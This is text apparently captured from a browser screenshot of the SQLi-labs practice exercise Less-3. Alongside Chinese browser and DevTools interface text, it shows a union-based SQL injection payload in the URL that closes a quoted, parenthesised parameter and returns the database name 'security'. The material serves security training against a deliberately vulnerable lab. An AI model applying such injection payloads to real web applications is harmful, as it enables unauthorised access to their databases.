 百度一下，你就知道
Less-3 Error Based- String (wit
任务详细页
不安全 | sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20...
Welcome Dhakkan
Your Login name:security
Your Password:3
less3.md
文件 大纲
DevTools - sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20union%20select%201,database(),3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-3/?id=-2') union select 1,database(),3 --+